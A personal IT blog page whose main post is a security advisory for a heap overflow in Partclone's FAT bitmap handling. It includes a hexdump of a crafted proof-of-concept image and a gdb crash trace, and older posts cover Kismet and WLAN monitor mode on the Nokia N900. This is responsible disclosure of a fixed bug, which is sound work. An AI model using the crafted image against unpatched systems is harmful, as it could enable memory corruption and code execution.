Posted by David on November 14, 2016
During my semester abroad I experimented a bit with the great fuzzer american fuzzy lop (afl).
Due to my background with the OpenClone project I was curious about the security of the Partclone partition imaging software.
It didn't take long and afl found some crashes. I analyzed them, built proof-of-concepts and reported the issues to the Partclone project.
Here you can find the full version of the first advisory. The vulnerability is fixed since Partclone 0.2.88.
Stay tuned for a second advisory. I will delay its publication, since the vulnerability is not fully fixed yet.
Update: CVE-2016-10722 was assigned to this issue.
=======================================================================
title : Partclone FAT Bitmap Heap Overflow
product : Partclone
version : 0.2.87
homepage : http://partclone.org/
found : 2016-01-03
by : David Gnedt
=======================================================================
Vendor description:
-------------------
Partclone is a partition imaging tool supporting the FAT filesystem.
Partclone is shipped by various Linux distributions and used by
specialized disk cloning systems like DRBL (http://drbl.org/),
Clonezilla (http://clonezilla.org/), Redo Backup
(http://redobackup.org/), ...
Vulnerability overview/description:
-----------------------------------
partclone.fat is prone to a heap-based buffer overflow vulnerability
due to insufficient validation of the FAT superblock. An attacker may
be able to execute arbitrary code in the context of the user running
the affected application.
The vulnerability is located in fatclone.c and bitmap.h.
get_used_block() allocates memory for the FAT bitmap based on the
sectors field of the FAT superblock. mark_reserved_sectors() then
writes a number of 1 bits into the FAT bitmap based on multiple other
fields of the FAT superblock but without bounds check, leading to a
buffer overflow.
Due to an integer overflow in get_cluster_count() and specially crafted
FAT entries processed by the check_fat*_entry() functions, an attacker
can also write arbitrary data beyond the bounds of the allocated
buffer.
readbitmap() is prone to similar heap buffer overflows.
Summarized enumeration of stack traces where heap overflows can happen
(only top 3 frames):
#0 pc_clear_bit at bitmap.h:22
pc_set_bit at bitmap.h:15
#1 check_fat12_entry at fatclone.c:337,341,345
check_fat16_entry at fatclone.c:309,313,317
check_fat32_entry at fatclone.c:282,286,290
mark_reserved_sectors at fatclone.c:218,223,228
#2 get_used_block at fatclone.c:467,485,487,489
readbitmap at fatclone.c:405,427,429,431
Integer overflow in get_cluster_count() fatclone.c:135
[...]
data_sec = total_sector - ( fat_sb.reserved + (fat_sb.fats * sec_per_fat) + root_sec);
[...]
Proof of concept:
-----------------
The proof of concept filesystem was created using mkfs.fat from
dosfstools with a size of 68 blocks (34816 bytes) and cluster size of
1. For triggering the integer overflow, the fat_length is increased
from 0x01 to 0x12. The FAT entries are modified. To shorten the PoC,
the filesystem is truncated to 2048 bytes.
$ hexdump -C poc.img
00000000 eb 3c 90 6d 6b 66 73 2e 66 61 74 00 02 01 01 00 |.<.mkfs.fat.....|
00000010 02 00 02 44 00 f8 12 00 20 00 40 00 00 00 00 00 |...D.... .@.....|
00000020 00 00 00 00 80 00 29 1f 27 1a 0b 4e 4f 20 4e 41 |......).'..NO NA|
00000030 4d 45 20 20 20 20 46 41 54 31 32 20 20 20 00 00 |ME FAT12 ..|
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
000001f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 aa |..............U.|
00000200 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |................|
*
00000270 ff ff ff ff ff ff ff ff ff ff de ad 00 00 00 00 |................|
00000280 00 00 00 00 00 00 de ad 00 00 de ad 00 00 00 00 |................|
*
00000470 00 00 00 00 00 00 de ad 00 00 00 00 00 00 00 00 |................|
00000480 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000800
$ gdb --args partclone.fat -c -s poc.img -O /dev/null -L /dev/null -F
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
(gdb) b fatclone.c:467
Breakpoint 1 at 0x408d36: file fatclone.c, line 467.
(gdb) r
Partclone v0.2.87 http://partclone.org
Starting to clone device (poc.img) to image (/dev/null)
You are not logged as root. You may have "access denied" errors when working.
Reading Super Block
Breakpoint 1, get_used_block () at fatclone.c:467
(gdb) p total_sector
$1 = 68
The filesystem is 68 blocks long, so the bitmap will be 68 bits long.
The bitmap buffer size is 16 byte (rounded to 64 bit integers).
The buffer after initialization:
(gdb) x/8xg fat_bitmap
0x6112b0: 0xffffffffffffffff 0xffffffffffffffff
0x6112c0: 0x0000000000000000 0x0000000000000161
0x6112d0: 0x00007ffff77587b8 0x00007ffff77587b8
0x6112e0: 0x00006f6d2e656e6f 0x0000000000000141
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x0000000000408b0e in pc_clear_bit (bitmap=0x6112b0, nr=1010304) at bitmap.h:22
(gdb) bt
#0 0x0000000000408b0e in pc_clear_bit (bitmap=0x6112b0, nr=1010304) at bitmap.h:22
#1 check_fat12_entry (fat_bitmap=0x6112b0, block=, bfree=, bused=, DamagedClusters=) at fatclone.c:341
#2 0x0000000000408dfe in get_used_block () at fatclone.c:489
#3 initial_image_hdr (device=0xf6a80 , image_hdr=0x7fffffff8cc0) at fatclone.c:363
#4 0x000000000040309d in main (argc=-29936, argv=0x3daa) at main.c:251
The buffer after crash:
(gdb) x/8xg fat_bitmap
0x6112b0: 0xffffffffffffffff 0xffffffffffffffff
0x6112c0: 0x4141414141414141 0x4141414141414141
0x6112d0: 0x4141414141414141 0x4141414141414141
0x6112e0: 0x0000000000000000 0x0000000000000000
Vulnerable/tested versions:
---------------------------
The vulnerability is verified to exist in 0.2.87 of Partclone, which is
the most recent version at the time of discovery.
Older versions are probably affected as well.
Posted by David on May 20, 2011
The PHC kernel for Ubuntu 11.04 Natty Narwhal is now available in the linux-phc PPA on Launchpad.
The Linux PHC project provides cpufreq kernel modules for undervolting Intel and AMD processors on a Linux platforms. This gives you the ability to save energy, lower the CPU temperature and expand battery time.
If you want to know more about Linux PHC take a look at the Linux PHC forum and the PHC wiki. The installation notes for the PHC kernel can be found in this thread. If you are going to measure the total power consumption, keep in mind the "10-30% increase in power consumption" bug.
Posted by David on December 28, 2010
The bleeding-edge wl1251 wifi driver for Maemo Fremantle is now available!
It is based on the upstream bleeding-edge wireless-testing tree and incorporates nearly all features found in the stock wl12xx driver used in Maemo Fremantle, adds some bugfixes and also provides some unique features like packet injection.
More information can be found on this page.
Posted by David on October 10, 2010
Today I have officially published the PHC kernel for Ubuntu 10.10 Maverick Meerkat. The Linux PHC project provides cpufreq kernel modules for undervolting Intel and AMD processors on a Linux platforms. This gives you the ability to save energy, lower the CPU temperature and expand battery time.
Linux PHC usually doesn't need a custom kernel, as it only provides some additional kernel modules, which can be compiled out-of-tree. Unfortunately the Ubuntu kernel is that much optimized for fast booting so the default cpufreq kernel modules like acpi-cpufreq (used for Intel processors) and powernow-k8 (used for AMD processors) are compiled-in and can't be replaced by other kernel modules like Linux PHC ones. To workaround this problem I started to build special -phc kernels, which are prepared for use with Linux PHC. Strictly speaking they contain cpufreq modules like acpi-cpufreq and powernow-k8 in module form instead of compiled-in. Moreover to make it easier to install and receive updates for -phc kernels we provide a PPA on Launchpad.
If you want to know more about Linux PHC take a look at the Linux PHC forum and the PHC wiki. The installation notes for the PHC kernel are in this thread.
Posted by David on May 25, 2010
I have updated my monitor mode patch for the wl1251 chip to fix some bugs.
First it is now possible to capture encrypted packets. I want to thank hardkorek for reporting this bug.
Second I have fixed the data rate reported for received packets. Previously all packets showed up as 1Mb/s regardless of which data rate they were really sent. Additionally this should also fix the reported channel type.
All in all it should now be a little bit closer to "fully functional" 😉
Version 2 of my monitor mode patch can be downloaded here.
It will also be included in the upcoming 2.6.28-maemo35 release of Titan's power kernel.
Posted by David on May 11, 2010
 Many of you may already have noticed that I have ported Kismet to the N900 with support for internal GPS through liblocation. Now also a fully functional WLAN monitor mode is available for the N900! You might know the channel 6 problem, it's gone now! 🙂
Many of you may already have noticed that I have ported Kismet to the N900 with support for internal GPS through liblocation. Now also a fully functional WLAN monitor mode is available for the N900! You might know the channel 6 problem, it's gone now! 🙂
So here you can download my monitor mode patch for the wl1251 chip used in the N900.
If you don't want to compile your own kernel, you can also use the latest version of titan's power kernel, which includes my monitor mode patch. You need at least the version 2.6.28-maemo26. At this point I want to thank Tanner for his great kernel.
Moreover make sure you also upgrade to at least Kismet 2010.01.R1-r3028-1. It now includes integration for the network manager, so you don't need to stop/start it yourself.
So here is what you exactly need to do for installing Kismet:
- Activate extras-devel repository (required at least for now, be careful with it!)
- Install "Enhanced Linux kernel for power users" from the system category
- Reboot your phone
- Install "Kismet" from the network category
- Deactivate extras-devel repository (Recommended by me. However you won't receive updates for extras-devel packages automatically, so make sure to sometimes check for updates through the Maemo package interface)
Now to run Kismet do the following:
- Open a X Terminal
- Optionally change to root through "sudo gainroot" (This isn't recommended by me because running Kismet as root can be dangerous. Nevertheless I have to note that I had some server startup problems from time to time when running as normal user. So it may be needed to start Kismet again if startup failed. Running Kismet as root will circumvent this problem, but once again I really do NOT recommend it.)
- Start Kismet by entering "kismet" (without quotes)
- Answer Yes and press Start to start the Kismet server
- Now you may get asked for an Internet connection if you have enabled assisted GPS. Select data connection or ignore it. (WLAN connections aren't available because your WLAN card is in monitor mode for scanning.)
- Press tab and return to hide the server console window
- Now Kismet is running 😛 You have to press ESC once to reach the menu. Then use the cursor buttons to navigate through the menu. (Note: You have to press at least once a cursor button to show up the menu.)
- To close Kismet use the Quit menu entry or press Ctrl+C. (Don't use the X button as it wouldn't restore the network managers function)
Some further tips:
- To switch between Metric and English display mode go to Kismet > Preferences > GPS...
- Logfiles are located in /home/user/MyDocs (path can be configured in the Kismet server configuration located in /opt/kismet/etc/kismet.conf)
- UI/Client configuration files are located in /home/user/.kismet or /root/.kismet (if running as root)
- Server configuration files are located in /opt/kismet/etc
- Note that running Kismet draws battery because GPS is enabled and the WLAN power management can not be applied in monitor mode
- You can also start the Kismet server and client separately with the commands kismet_server and kismet_client in different X Terminals
Edit:
- Bluetooth should be disabled, as it influences scanning results very badly. (This may be solve in future monitor mode patches)
Posted by David on May 3, 2010
Maybe you also wanted to know where the antennas are located in the N900. I have done a little research on this and now share my results.

As you can see on the picture the GSM and UMTS antenna is located on the left side of the battery. Therefore it is on the bottom when holding the N900 in portrait mode. The GPS, WLAN and Bluetooth antenna is located above the camera.
Posted by David on April 30, 2010
As some may have already noticed I have published my Kismet package in the extras-devel Repository a few days.
Kismet is an 802.11 layer2 wireless network detector, sniffer, and intrusion detection system.
If you had already tried using Kismet on your N900 you will have noticed that Maemo Fremantle isn't using gpsd anymore. As a result the internal GPS is not available within Kismet. My package fixes that issue with experimental support for liblocation, the GPS library provided by Nokia for accessing the internal GPS unit.
Although the Kismet package is already available I have to note that the default kernel driver (wl12xx) available on the N900 has a broken monitor mode. It is working in general, so it may look like it is working. As already 406 Not Accceptable has posted, the reality is that in monitor mode the card always stays on channel 6. This also applies to PR1.1.1. So if you only want to scan channel 6 you may already be happy 😉
For all others I am currently working on a patched driver. I have already finished a workaround for channel switching, as there is a firmware bug for channel switching. Some tests showed the workaround is working and wardriving is really possible with the N900. Moreover I have to say it is working quite well for such a device, however it is not working as well as on Atheros cards.
So stay tuned, I am going to release this driver soon.
PS: For all awaiting package injection support for the N900 I have to say it may be possible sometime, but as the firmware doesn't like it very well I have decided to use the safer workaround for my patched driver.
For all German readers, Jake has already posted something on his blog about Kismet on the N900.
Posted by David on April 29, 2010
Today I have officially published the PHC kernel for Ubuntu 10.04 Lucid Lynx. The Linux PHC project provides cpufreq kernel modules for undervolting Intel and AMD processors on a Linux platforms. This gives you the ability to save energy, lower the CPU temperature and expand battery time.
If you want to know more about Linux PHC take a look at the Linux PHC forum and the PHC wiki. The installation notes for the PHC kernel are in this thread.
Posted by David on April 19, 2010
Welcome to my IT blog.
Every once a while I will post some IT related stuff I am currently working on. Especially in the next time you can expect some posts about my new gadget, the Nokia N900.
Somebody may wonder why this blog is in English. Although you're right my native language is German, I have decided to not write my posts in German. I thought it would be better to write in English, because English is the "universal language", which is understood by most people. Moreover it gives me the ability to practice some English.
I hope you enjoy reading my blog and please excuse any spelling or grammar mistakes. 😉

